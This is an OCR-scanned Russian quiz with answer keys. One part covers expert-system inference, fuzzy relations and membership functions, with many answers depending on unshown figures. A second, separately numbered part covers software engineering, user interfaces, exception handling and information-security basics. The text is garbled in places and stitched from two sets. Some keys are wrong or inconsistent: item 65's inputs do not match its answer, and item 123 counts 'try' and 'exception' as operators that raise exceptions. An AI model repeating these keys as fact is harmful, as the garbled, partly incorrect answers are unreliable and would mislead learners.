

Ответ: фреймовая модель

65. База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то Е. 3. Если Е и F, то G. 4. Если G, то Н. На вход системы поступают следующие высказывания: А, Г. Определите, в каком порядке помещаются высказывания в рабочую память экспертной системы при прямом выводе.

```
Ответ: A,F,C,E,G,H
```
66 В рабочей памяти экспертной системы содержатся следующие высказывания: Ү, Z, T, P. База знаний экспертной системы состоит из следующих правил: 1. Если А или Ү, то Ғ. 2. Если Z или Т, то К. 3. Если Ғ и К, то Х. 4. Если Х, то Р. Возможно ли доказать истинность Р, использовав обратный вывод?

#### Ответ: да

67. Нечеткое отношение R<sub>1</sub> между элементами множеств X и Y определено следующим образом:



Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следующим образом:



Определите значение нечеткого отношения  $\overline{R}_3$  между элементами  $x_2$  и  $z_2$  множеств Х и Z, используя при этом max-min композицию.

#### Ответ: 0,6

68. Нечеткое отношение R<sub>1</sub> между элементами множеств X и Y определено следующим образом:



Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следующим образом:



Определите значение нечеткого отношения  $R_3$  между элементами  $x_1$  и  $z_3$  множеств X и Z, используя при этом max-prod композицию.

#### Ответ: 0,4

88. Определить на основе графика значение степени принадлежности элемента 3 нечеткому множеству.



# Ответ: 0.2

89. Определить на основе графика элемент, который принадлежит к нечеткому множеству со степенью принадлежности 1.



**Ответ: 7** 

90. Вычислите значение степени принадлежности для выражения НЕ А И НЕ В ИЛИ С. если известно, что  $\mu A(x1)=0.2$ ;  $\mu B(x2)=0.5$ ;  $\mu C(x3)=0.7$ .

# Ответ: 0,7

91. База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то Е. 3. Если Е и F, то G. 4. Если G, то Н. На вход системы поступают следующие высказывания: А, F. Высказывания в рабочую память экспертной системы заносятся следующим образом: А, F, C, E, G, H. Определить тип логического вывода, использованный в экспертной системе.

#### Ответ: прямой

92. Определите тип функции принадлежности, представленной на рисунке.



OTRe

93.  $H_0$ е отношение R1 между элементами множеств X и Y определено слелуюшим обра



Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следуюшим образом:



Нечеткое отношение  $R_3$  между элементами  $x_2$  и  $z_2$  множеств X и Z равно 0,6. Определите вид композиции.

## **Ответ: max-min**

94. Нечеткое отношение R1 между элементами множеств X и Y определено следующим образом:



Нечеткое отношение R<sup>2</sup> между элементами множеств Y и Z определено следующим образом:



Нечеткое отношение  $R_3$  между элементами  $x_2$  и  $z_2$  множеств X и Z определено как max-min. Чему оно равно?

#### **Ответ: 0,6**

95. Нечеткое отношение  $R_1$  между элементами множеств X и Y определено следующим образом:



Нечеткое отношение R<sup>2</sup> между элементами множеств Y и Z определено следующим образом:



Значение нечеткого отношения R<sub>3</sub> между элементами x<sub>1</sub> и z<sub>3</sub> множеств X и Z равно 0,4. Какая свертка использовалась при этом? **Ответ: max-prod.**

96. Определить на основе графика значение степени принадлежности элемента 1 нечеткому множеству.



**Ответ: 0**

97. Определить на основе графика элемент, который принадлежит к нечеткому множеству со степенью принадлежности 0.



**Ответ: 1**

98. Определить на основе графика значение степени принадлежности элемента 5 нечеткому множеству.



**Ответ: 0,7**

99. Определить на основе графика элемент, который принадлежит к нечеткому множеству со степенью принадлежности 0,7.





100. Вычислите значение степени принадлежности для выражения НЕ А И НЕ В ИЛИ С, если известно, что  $\mu A(x1)=0,1$ ;  $\mu B(x2)=0,1$ ;  $\mu C(x3)=0,3$ . **Ответ: 0,9**

101. Дано три нечетких множества A, B, C (заданы их функции принадлежности). Постройте график функции принадлежности нечеткого множества  $D = \overline{A} \cap (A \cup C \cup B)$ и аналитически определите степень принадлежности элемента 8 множеству D.



102. Дано три нечетких множества А. В. С (заданы их функции принадлежности). Постройте график функции принадлежности нечеткого множества К, соответствующего выражению K = (А ИЛИ НЕ В) И С и аналитически определите степень принадлежности элемента 8 множеству К.



103. База знаний экспертной системы для определения места футбольной команды на соревнованиях состоит из следующих правил:

ЕСЛИ Поражений – Мало, ТО Место – Призовое

ЕСЛИ Побед - Немало И Ничьих - Мало И Забитых мячей - Много, ТО Место – Высокое

ЕСЛИ (Поражений – Мало И Пропущенных мячей – Немного) ИЛИ (Поражений - Немного И Пропущенных мячей - Мало), ТО Место - Высокое

ЕСЛИ Побед - Немного И Ничьих - Мало, ТО Место - Невысокое

ЕСЛИ Побед - Мало. ТО Место - Низкое

Определите:

вид модели представления знаний;  $\Gamma$ )

- лингвистические переменные;  $\Box$
- нечеткие множества для каждой лингвистической переменной.  $e)$

Постройте графики функций принадлежности для выделенных лингвистических переменных и соответствующих нечетких множеств.

104. Дано три нечетких множества А, В, С (заданы их функции принадлежно-Постройте приналлежности  $\text{c}_{\text{T}}(H)$ . график функции нечеткого множества  $D = \overline{A} \cap (A \cup C \cup B)$  и графически определите степень принадлежности элемента 8 множеству D.



105. Дано три нечетких множества А, В, С (заданы их функции принадлежности). Постройте график функции приналлежности нечеткого множества  $L = A \, U \, HE \, B$ ИЛИ С и графически определите степень принадлежности элемента 8 множеству L.



106. Нечеткое отношение R1 между элементами множеств X и Y определено следующим образом:





Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следуюшим образом:



Чему равна max-min свертка для нечеткого отношения  $R_3$  между элементами  $x_2$  и **72 МНОЖЕСТВ X и Z?** 

107. Нечеткое отношение R1 между элементами множеств X и Y определено следующим образом:



Нечеткое отношение R<sub>2</sub> между элементами множеств Y и Z определено следуюшим образом:



Чему равна max-prod свертка для нечеткого отношения R<sub>3</sub> между элементами х<sub>2</sub> и Z<sub>2</sub> множеств X и Z?

108. Вычислите значение степени принадлежности для выражения А И НЕ В И С, если известно, что  $\mu A(x1)=0,1$ ;  $\mu B(x2)=0,1$ ;  $\mu C(x3)=0,3$ .

 $81$ CASE-средство представляет собой

## а) инструмент, который позволяет автоматизировать процесс разработки информационной системы и программного обеспечения;

б) информационную систему управления предприятием;

в) средство моделирования этапов разработки информационных систем.

#### 82. К основным характеристикам CASE-средств не относится:

- а) наличие графического интерфейса;
- б) наличие репозитория;
- в) возможность коллективной работы;
- г) наличие средств управления процессами;

д) построение отчетов.

83. К CASE-средствам можно отнести:

a) ERwin:

# 6) MS Project:

- B) MS Word;
- г) MS Powerpoint;
- **л**) Rational Rose.

84 Основные функции бизнес-аналитика заключаются в:

# а) спецификации требований;

б) программировании функций;

в) разработке интерфейса программы;

г) изменении требований;

д) разработке инструкции пользователя и других обучающих материалов.

#### 85. Менеджер проекта выполняет следующие функции:

а) составление плана разработки программного обеспечения, организация команды разработчиков, выстраивание процесса разработки так, чтобы он соблюдался и был выполнен в срок;

б) программирование;

в) разработка инструкции пользователя и другие обучающие материалы.

#### 86. UI/UX дизайнер - это:

а) предметный эксперт;

# б) разработчик интерфейса программы;

в) программист базы данных.

#### 87. ОА-специалист - это:

а) предметный эксперт;

б) разработчик интерфейса программного обеспечения;

в) программист базы данных:

г) тестировщик программного обеспечения.

#### 88. Система контроля версий - это:

# а) система, записывающая изменения в файл или набор файлов в течение времени и позволяющая вернуться позже к определённой версии;

б) система управления базами данных;

в) автоматизированная система разработки программного обеспечения информационных систем.

89. К системам контроля версий относятся:

# a) Concurrent Versions System;

## **6)** Subversion:

- B) MS Project:
- $\Gamma$ ) Git.

90. Под кроссплатформенностью понимают:

а) способность системы, сети или процесса справляться с увеличением рабочей нагрузки при добавлении ресурсов;

# б) способность программного обеспечения работать с несколькими аппаратными платформами или операционными системами;

в) обмен данными между системами с возможной последующей их обработкой.

# 91. Сервисно-ориентированные архитектуры представляют собой:

а) набор веб-служб, взаимодействующих по протоколу SOAP;

б) языки программирования высокого уровня;

в) модульный подход к разработке программного обеспечения, основанный на использовании распределённых, слабо связанных заменяемых компонентов, оснащён-

### ных стандартизированными интерфейсами для взаимодействия по стандартизированным протоколам.

92. К принципам объектно-ориентированных языков программирования относятся:

- а) программирование;
- б) наслелование:
- в) инкапсуляция;
- г) полиморфизм.

93. К принципам структурных языков программирования являются:

- а) абстракции;
- б) формальности;
- в) масштабируемости;
- г) модульности;
- д) иерархического упорядочения.

94. IBM Rational Suite представляет собой:

# а) комплексное интегрированное решение, охватывающее весь жизненный цикл разработки программного обеспечения;

б) многофункциональная среда разработки в операционной системе Windows;

в) система поиска и устранения ошибок времени выполнения, утечек памяти и проблем с производительностью приложений.

95. CASE-средство для моделирования бизнес-процессов AllFusion является:

a) многофункциональная среда разработки в операционной системе Windows;

б) система поиска и устранения ошибок времени выполнения, утечек памяти и проблем с производительностью приложений.

в) семейство интегрированных решений для разработки, развертывания и управления информационными системами на предприятии.

96. К семейству средств разработки AllFusion относятся:

a) Rational Suite;

6) Process Modeler:

- **B) ERwin Data Modeler;**
- г) Model Navigator;
- д) Saphir Option.

97. Модель жизненного цикла программного обеспечения – это:

а) взаимосвязанная совокупность средств, методов и персонала, используемых для хранения, обработки и выдачи информации в интересах достижения поставленной цели;

## б) структура, определяющая последовательность процессов, действий и задач, которые реализуются на протяжении ее жизненного цикла, а также взаимосвязи между этими процессами, действиями и задачами;

в) непрерывный процесс, который начинается с момента принятия решения о необходимости его создания и заканчивается в момент его полного изъятия из эксплуатации.

98. К моделям жизненного цикла программного обеспечения не относится:

а) каскадная модель;

- б) круговая модель;
- в) спиральная модель;

г) линейная модель.

99. Спецификация языка программирования – это:

**а) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке;**

б) стандарт языка программирования;

в) стандарт на разработку программного обеспечения в рамках выбранного инструментального средства.

## 100.Синтаксис языка программирования – это:

а) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке;

б) формализация значений конструкций языков программирования посредством построения их формальных математических моделей;

**в) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом.**

# 101.Семантика языка программирования – это:

а) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке;

**б) формализация значений конструкций языков программирования посредством построения их формальных математических моделей;**

в) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом.

## 102.Стиль программирования – это:

**а) набор приемов или методов программирования, которые используют программисты, чтобы получить правильные, эффективные, удобные для применения и легкочитаемые программы;**

б) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом;

в) предмет документации, который определяет язык программирования, чтобы пользователи и разработчики языка могли согласовывать, что означают программы на данном языке.

## 103.Интеграция данных – это:

а) объединение разнородных веб-приложений и систем в единую среду на базе веб;

# **б) объединение данных, находящихся в различных источниках и предоставление данных пользователям в унифицированном виде;**

в) ручной ввод данных в единую систему.

104.Интеграция программных систем и продуктов представляет собой:

а) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом;

б) объединение разнородных веб-приложений и систем в единую среду на базе веб;

## **в) обмен данными между системами с возможной последующей их обработкой.**

105.К уровням интеграции программных модулей относятся:

**а) уровень данных;**

### **б) уровень физических, программных и пользовательских интерфейсов;**

в) уровень веб-приложений;

г) уровень аппаратного обеспечения;

**д) функционально-прикладной уровень;**

**е) организационный уровень.**

106.GUI можно расшифровать как:

- а) graphic user inference;
- **б) graphic user interface;**
- в) genetic user interface.

107.Графический пользовательский интерфейс – это:

а) тип интерфейса, при котором компьютер находит для себя команды, анализируя человеческое поведение;

б) тип интерфейса, при котором человек подает «команды» компьютеру, а компьютер их выполняет и выдает результат человеку;

**в) тип пользовательского интерфейса, который позволяет пользователям перемещаться по компьютеру или устройству и выполнять действия с помощью визуальных индикаторов и графических значков.**

108.Интерфейс пользователя представляет собой:

**а) совокупность правил взаимодействия пользователя с программой или вычислительной системой и средств, реализующих это взаимодействие;**

б) интерфейс, при котором компьютер находит для себя команды, анализируя человеческое поведение;

в) тип интерфейса, при котором человек подает «команды» компьютеру, а компьютер их выполняет и выдает результат человеку.

- 109.К интерфейсам пользователя не относятся:
- а) интерфейс командной строки;
- б) текстовый интерфейс пользователя;
- в) тактильный интерфейс пользователя;
- г) графический пользовательский интерфейс;
- **д) нет правильного ответа.**

110.Какой тип интерфейса представлен на рисунке?



**а) графический пользовательский интерфейс;**

б) интерфейс командной строки;

в) тактильный интерфейс пользователя.

111.Какой тип интерфейса представлен на рисунке?



а) графический пользовательский интерфейс;

## **б) интерфейс командной строки;**

в) тактильный интерфейс пользователя.

#### 112.Пассивный элемент взаимодействия – это:

**а) элемент пользовательского интерфейса, через который пользователь не имеет прямого доступа к системным или программным ресурсам, т.е. не может управлять или изменять эти ресурсы напрямую и непосредственно;**

б) элемент интерфейса пользователя, при котором компьютер находит для себя команды, анализируя человеческое поведение;

в) элемент пользовательского интерфейса, через который пользователь имеет прямой доступ к системным и программным ресурсам с возможностью непосредственного управления и изменения их.

113.Активный элемент взаимодействия – это:

а) элемент пользовательского интерфейса, через который пользователь не имеет прямого доступа к системным или программным ресурсам, т.е. не может управлять или изменять эти ресурсы напрямую и непосредственно;

б) элемент интерфейса пользователя, при котором компьютер находит для себя команды, анализируя человеческое поведение;

**в) элемент пользовательского интерфейса, через который пользователь имеет прямой доступ к системным и программным ресурсам с возможностью непосредственного управления и изменения их.**

114.К активным элементам взаимодействия относятся:

**а) команды управления системными настройками и программными ресурсами;** 

- **б) средства конфигурации системы;**
- **в) команды работы с файловыми системами;**
- г) нет правильного ответа.

115.К пассивным элементам взаимодействия относятся:

- а) команды управления системными настройками и программными ресурсами;
- б) средства конфигурации системы;
- в) команды работы с файловыми системами;

**г) нет правильного ответа.**

116.Примером графического пользовательского интерфейса является:

#### **а) WIMP-интерфейс;**

б) SILK-интерфейс;

в) командный интерфейс.

117.Какое определение не относится к понятию «сетевой сервер»?

а) вылеленный или специализированный компьютер для выполнения сервисного программного обеспечения;

б) компьютер, выделенный из группы персональных компьютеров (или рабочих станций) для выполнения какой-либо сервисной задачи без непосредственного участия человека;

в) вычислительная система, служащая центральным хранилищем разделяемых ресурсов сети - файлов, приложений, служб и т. д.;

#### г) нет правильного ответа.

118. Какое определение не относится к понятию «сетевой клиент»?

а) это компьютер или программное обеспечение, у которого есть доступ к услугам сервера, а также получающее или обменивающееся с ним информацией;

б) вычислительная система, служащая центральным хранилищем разделяемых ресурсов сети - файлов, приложений, служб и т. д.;

в) аппаратный или программный компонент вычислительной системы, посылающий запросы серверу.

119. Отладка приложений представляет собой:

# а) этап разработки компьютерной программы, на котором обнаруживают, локализуют и устраняют ошибки;

б) команды управления системными настройками и программными ресурсами;

в) набор правил, описывающий комбинации символов алфавита, считающиеся правильно структурированной программой (документом) или её фрагментом.

120. Обработка исключений - это:

а) этап разработки компьютерной программы, на котором обнаруживают, локализуют и устраняют ошибки;

б) команды работы с файловыми системами;

в) механизм языков программирования, предназначенный для описания реакции программы на ошибки времени выполнения и другие возможные проблемы, которые могут возникнуть при выполнении программы и приводят к невозможности дальнейшей отработки программой её базового алгоритма.

121. Какой тип обработки не относится к обработке исключений?

а) неструктурная обработка;

б) структурная обработка;

в) обработка с возвратом;

## г) предобработка;

д) обработка без возврата.

122. Встроенную поддержку структурной обработки исключений содержат следующие языки программирования:

a) Java:

- 6) JavaScript;
- $B)$  Ruby;

г) Python;

 $\pi$ ) PHP:

## е) все ответы верны.

123. Какими операторами генерируется исключительная ситуация?

#### a) throw:

 $6$ ) return;

#### **в) raise;**

#### **г) exception;**

**д) try;**

е) все ответы верны.

124.Какие классы используются для отладки приложений?

## а) WriteLine;

## **б) Debug;**

# **в) Trace;**

- г) Output;
- д) Clear.

125.К основным классам проблем безопасности информационных систем не относится?

## **а) проблемы этического характера;**

б) проблемы гуманитарного характера;

в) проблемы экономического и юридического характера;

г) проблемы политического характера.

126.Какой класс проблем безопасности информационных систем может быть описан как проблемы информационной безопасности, возникающие в связи с бесконтрольным использованием и распространением персональных данных граждан, вторжениями в частную жизнь, клеветой и кражами личности?

## **а) проблемы гуманитарного характера;**

б) проблемы экономического и юридического характера;

в) проблемы политического характера.

127.Какой класс проблем безопасности информационных систем может быть описан как проблемы информационной безопасности, возникающие в результате утечки, искажения и потери коммерческой и финансовой информации, краж брендов и интеллектуальной собственности, раскрытия информации о материальном положении граждан, промышленного шпионажа и распространения материалов, наносящих ущерб репутации компаний?

а) проблемы гуманитарного характера;

## **б) проблемы экономического и юридического характера;**

в) проблемы политического характера.

128.Какой класс проблем безопасности информационных систем может быть описан как проблемы информационной безопасности, возникающие из-за информационных войн, кибервойн и электронной разведки в интересах политических групп, компрометации государственной тайны, атак на информационные системы важных оборонных, транспортных и промышленных объектов, неполного информирования и дезинформации руководителей крупных учреждений?

а) проблемы гуманитарного характера;

б) проблемы экономического и юридического характера;

## **в) проблемы политического характера.**

129.Средства защиты информационной безопасности представляют собой: а) программы для идентификации пользователей, контроля доступа, шифрования информации, удаления остаточной (рабочей) информации типа временных файлов, тестового контроля системы защиты и др.;

б) различные по типу устройства (механические, электромеханические, электронные и др.), которые аппаратными средствами решают задачи защиты информации;

**в) совокупность инженерно-технических, электрических, электронных, оптических и других устройств и приспособлений, приборов и технических систем, а также иных вещных элементов, используемых для решения различных задач по защите информации, в том числе предупреждения утечки и обеспечения безопасности защищаемой информации.**

130.Какие средства защиты информации могут быть описаны как: различные по типу устройства (механические, электромеханические, электронные и др.), которые аппаратными средствами решают задачи защиты информации?

#### **а) технические;**

- б) программные;
- в) смешанные;
- г) организационные.

131.Какие средства защиты информации включают программы для идентификации пользователей, контроля доступа, шифрования информации, удаления остаточной (рабочей) информации типа временных файлов, тестового контроля системы защиты и др.? а) технические;

#### **б) программные;**

в) смешанные;

г) организационные.

